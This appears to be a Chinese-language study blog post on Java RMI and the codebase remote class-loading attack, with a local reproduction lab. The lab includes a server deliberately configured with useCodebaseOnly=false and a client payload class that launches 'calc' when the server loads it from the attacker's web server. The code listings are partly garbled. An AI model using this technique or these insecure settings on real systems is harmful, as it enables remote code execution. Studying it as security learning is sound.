基础知识
RMI的三个组成部分:
Registry:类似电话簿。只负责记录哪个名字对应哪个对象。
Server:真正干活的人,提供实际的函数逻辑,并把自己的引用注册到Registry上。
Client:调用者。先查Registry,拿到Server的存根(stub),然后直接找Server办事。
RMI的连接过程:
第一次连接:Client->Registry(1099端口)
client问Hello在哪?Registry回答Hello在192.168.x.x的33789端口。这里传输序列化数据。
第二次连接:Client->Server(随机的33789端口)
Client说我要调用hello()方法。Server执行后返回结果。
简单RMI实现代码(因为没系统学过Java,所以有一些疑问我让ai给了注释放里面了):
Server:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 package org.vulhub.RMI; import java.rmi.Naming;import java.rmi.Remote;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;public class RMIServer {public interface IRemoteHelloWorld extends Remote {public String hello () throws RemoteException;public class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld {protected RemoteHelloWorld () throws RemoteException {super (); public String hello () throws RemoteException {"call from" ); return "Hello world" ; private void start () throws Exception {RemoteHelloWorld h = new RemoteHelloWorld ();1099 );"rmi://127.0.0.1:1099/Hello" , h);public static void main (String[] args) throws Exception {new RMIServer ().start();
Client:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 package org.vulhub.Train; import org.vulhub.RMI.RMIServer;import java.rmi.Naming;import java.rmi.NotBoundException;import java.rmi.RemoteException;public class TrainMain {public static void main (String[] args) throws Exception {IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld) Naming.lookup("rmi://192.168.135.142:1099/Hello" );String ret = hello.hello();
codebase:
codebase是一个地址,告诉Java虚拟机我们应该从哪个地方去搜索类,与CLASSPATH很像,但是CLASSPATH是本地路径,而codebase通常是远程url。若我们指定codebase=http://example.com,然后加载org.test.example.Example类,则Java虚拟机会下载http://example.com/org/test/example/Example.class,并作为Example类的字节码。
RMI的流程中,客户端和服务端之间传递的是一些序列化后的对象,这些对象在反序列化时,就会去寻找类。如果某一端反序列化时发现一个对象,那么就会去自己的CLASSPATH下寻找想对应的类;如果在本地没有找到这个类,就会去远程加载codebase中的类。
RMI利用
在RMI中,如果我们可以控制codebase,那我们就可以去任意的加载我们的恶意类从而实现我们的想法。
但是官方也注意到了这个隐患,所以如果想通过codebase去利用,还需要:
安装并配置了SecurityManager
Java版本低于7u21、6u45,或者设置了java.rmi.server.useCodebaseOnly=false
若java.rmi.server.useCodebaseOnly为true,则Java虚拟机只信任预先配置好的codebase,不再支持从RMI请求中获取
复现流程:
首先我的目录是这样的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 rmitest
然后是每个文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Calc.javaimport java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;import java.rmi.server.UnicastRemoteObject;public class Calc extends UnicastRemoteObject implements ICalc {public Calc () throws RemoteException {}public Integer sum (List<Integer> params) throws RemoteException {Integer sum = 0 ;for (Integer param : params) {return sum;
1 2 3 4 5 6 7 ICalc.javaimport java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;public interface ICalc extends Remote {public Integer sum (List<Integer> params) throws RemoteException;
1 2 3 4 client.policy
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 RemoteRMIServer.javaimport java.rmi.Naming;import java.rmi.Remote;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.server.UnicastRemoteObject;import java.util.List;public class RemoteRMIServer {private void start () throws Exception {if (System.getSecurityManager() == null ) {"setup SecurityManager" );"java.security.policy" ,"D:\\javasec\\javaproject\\rmitest\\client.policy" );"java.rmi.server.hostname" ,"10.252.92.135" );"java.rmi.server.useCodebaseOnly" ,"false" );new SecurityManager ());Calc h = new Calc ();1099 );"refObj" , h);public static void main (String[] args) throws Exception {new RemoteRMIServer ().start();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 RMIClient.javaimport java.rmi.Naming;import java.util.List;import java.util.ArrayList;import java.io.Serializable;public class RMIClient implements Serializable {public static class Payload extends ArrayList <Integer> {static {try {"Pwned! I am running on Server!" );"calc" );catch (Exception e) {}public void lookup () throws Exception {"java.rmi.server.codebase" , "http://127.0.0.1/" );ICalc r = (ICalc)Naming.lookup("rmi://127.0.0.1:1099/refObj" );new Payload ();3 );4 );public static void main (String[] args) throws Exception {new RMIClient ().lookup();
然后在根目录下执行javac *.java编译所有文件,编译好了之后按照我的文件树放置文件。其实主要就2点,RemoteRMIServer.class 目录下没有RMIClient.class和RMIClient$Payload.class,然后client目录下得有ICalc.class这个接口类。然后在client下开启web服务。
服务端执行:
1 2 3 D:\javasec\javaproject\rmitest>java RemoteRMIServer
client目录下执行:
1 2 3 D:\javasec\javaproject\rmitest\client>java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http:7
同样的client目录下开启web服务:
1 2 3 D:\javasec\javaproject\rmitest\client>python -m http.server 80 80 (http:127.0 .0 .1 - - [16 /Dec/2025 09:19 :10 ] "GET /RMIClient$Payload.class HTTP/1.1" 200 -
gemini的指导:

序列化数据复现:
目前还没学习反序列化,就没去复现了。
表述能力有限,建议各位还是看p神星球里的pdf。在pdf中p神详细讲述了RMI中的序列化数据